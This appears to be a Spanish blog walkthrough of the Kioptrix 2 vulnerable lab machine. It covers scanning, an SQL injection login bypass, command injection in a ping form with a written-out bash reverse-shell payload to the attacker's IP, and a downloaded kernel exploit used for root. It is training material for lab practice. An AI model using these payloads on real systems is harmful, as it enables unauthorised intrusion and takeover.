KIOPTIX 2

Buenas HaX0rs! Como bien prometí aquí traigo la 2º entrega o Kioptrix 2 el segundo nivel de las maquinas vulnerables Kioptrix. ¿Aun no has leído la 1º?¿A que esperas??

«El esbirrro ha sido liberadooooooo! Siiiiii! Amoooo le voy a reventar la red!»



Como conocemos del anterior articulo la IP de la maquina del ping sweep que hicimos…. pido a nmap que la escanee para detectar el sistema operativo de la misma.



Lanzamos Un NMAP completo para ver que puertos /servicios se encuentran abiertos en nuestra maquina

Este es el resumen del escaneo de puertos





Al ver que tiene un servicio apache corriendo investigamos en el navegador a ver que podemos ver, y nos encontramos con un formulario de Login…

«Mire amo! Apache! esos no eran los de las pelis? esos que arrancaban cabelleras y usaban plumas en la cabeza? Espere que aqui hay un cutter…. jijijii»



Mientras tanto lanzamos el wfuzz para comprobar que directorios están accesibles en el servicio web:

Aparte lanzamos Nikto para evaluar las posibles vulnerabilidades que puede tener el sistema que estamos auditando.





Pruebo a realizar un ataque por SQL en el formulario que he mostrado anteriormente con el comando ‘or ‘1’=’1 tanto en el campo USUARIO como en el campo CLAVE y me permite entrar a otra página en la que me permite hacer PING a maquinas remotas incluida la propia maquina (ping 127.0.0.1)

«Amo! mire! La formula mágica ‘or ‘1’=’1 estos lectores nuestros deberian de tatuarsela! Usted en el jeto a ver si se lo arregla»



Pruebo a hacer ping y todo funciona correcto, pero si por ejemplo lanzo un comando directamente no me permite lanzarlo y solo me responde con lo que he escrito en pantalla sin resultado alguno:



De pronto recuerdo que había una manera dentro de Linux de encadenar ordenes dentro de la Shell (pipes si no recuerdo mal) que era poniendo el símbolo | entre las ordenes

ID : Para mirar los permisos del usuario que estoy usando



Busco el archivo PASSWD que es donde podemos ver todos los usuarios del sistema y pruebo a ver si me deja abrirlo y VOILA!

Este camino resulta ser solo una vía muerta ya que no puedo sacar mucha más información por esta vía…así que intento lanzar un comando para abrir una Shell remota y poder operar directamente a través de ella para ganar acceso root.



Abrimos una Shell nueva en la que abrimos NETCAT a la escucha del puerto de nuestra elección en este caso hemos elegido el puerto 9922 que se quedara a la escucha de conexiones entrantes.

«NETCAT!!! GATITO BOOONIIIIIITOOOOO!!»

Para ello en el formulario PINGIT metemos el siguiente comando:

127.0.0.1;bash -i>&/dev/tcp/192.168.122.133/9922 0>&1

Este comando lo que hace es mandarnos una sesión de Bash a la IP y puerto que le especifiquemos permitiéndonos la conexión.



BIEN! Estamos dentro! Ahora nos toca sacar más información ya que el usuario que estamos utilizando es un usuario sin permiso alguno (APACHE):



Con esta información vemos que el KERNEL es el 2.6.9.55.EL asi que decido googlear en busca de alguna vulnerabilidad conocida de este sistema en concreto:

Me descargo el Exploit y al no saber cómo utilizarlo busco por internet métodos de utilización de este exploit concreto.



Resulta que para que sea efectivo es levantar el servicio APACHE de nuestra maquina y desde ahí recogerlo desde la maquina atacada con un WGET.



Levantamos el servicio… y metemos el archivo en la carpeta correspondiente para que pueda ser descargado desde la maquina atacada.

/var/www

Ahora solo nos queda descargarlo desde la maquina victima con la Shell remota que estamos usando. El problema viene cuando intentamos descargarlo ya que al ser un usuario sin permisos no nos lo permite hacer en cualquier sitio generando un error.Para ello nos situamos en la carpeta TMP que es la única de todo el sistema que permite la descarga de archivos sin tener permisos.



Y genial! Tenemos el EXPLOIT ya subido, pero hay que compilarlo y Ejecutarlo.



Al intentar ejecutarlo tal y como esta nos genera problemas dado que no disponemos de permisos para ello con lo cual cambiamos los permisos con CHMOD a Ejecucion Escritura y Lectura con CHMOD 777 y ejecutamos el Exploit compilado.

Tras la ejecución nos pide que miremos nuestra ID….



Y VICTORIA! Hemos conseguido los privilegios de administrador/root del sistema.





Al abrir la ventana donde tengo la Shell con el acceso me ha salido esto:

Supongo que será como en la primera máquina en la que hay escondido un mensaje

Espero que os sirva de ayuda para aprender y bueno si de aquí salen ideas malignas no me hago responsable ;P

Sed Buenos!

@nebu_73

Un comentario en «Auditando Maquinas Vulnerables – Kioptrix 2»

Los comentarios están cerrados.